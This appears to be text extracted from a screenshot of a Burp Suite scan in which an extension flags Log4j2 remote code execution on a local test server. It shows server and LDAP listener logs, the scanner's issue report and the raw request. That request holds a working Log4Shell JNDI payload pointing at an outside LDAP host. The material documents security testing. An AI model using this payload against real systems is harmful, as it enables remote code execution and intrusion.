 127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:44] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:45] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:45] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:45] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:45] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:45] "GET /ZXcAjWh7 HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2021 17:19:45] "GET /ZXcAjWh7 HTTP/1.1" 200 -
[+] Received LDAP Query: 879c71b5db5c
[!] Invalid LDAP Query: 879c71b5db5c
[+] Received LDAP Query: 879c71b5db5c
[!] Invalid LDAP Query: 879c71b5db5c
[+] Received LDAP Query: 879c71b5db5c
[!] Invalid LDAP Query: 879c71b5db5c
[+] Received LDAP Query: 879c71b5db5c
[!] Invalid LDAP Query: 879c71b5db5c
127.0.0.1 - - [15/Dec/2021 17:19:45] "GET /ZXcAjWh7 HTTP/1.1" 200 -
Issue activity
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type
2 2 17:19:45 15 Dec 2021 Issue found Log4j2 Remote Code Execution
1 2 17:18:23 15 Dec 2021 Issue found Unencrypted communications
Advisory Request Response
Log4j2 Remote Code Execution
Issue: Log4j2 Remote Code Execution
Severity: High
Confidence: Certain
Host: http://127.0.0.1:39663
Path: //hello
Note: This issue was generated by the Burp extension: Log4j2 Remote Code Execution.
Issue detail
Payload: 879c71b5db5c
Author: key @ Yuanheng Lab
Advisory Request Response
Pretty Raw Hex \n
1 POST //hello HTTP/1.1
2 Host: 127.0.0.1:39663
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 58
15
16 payload=${jndi%3aldap%3a//172.20.10.3%3a1389/879c71b5db5c}
INSPECTOR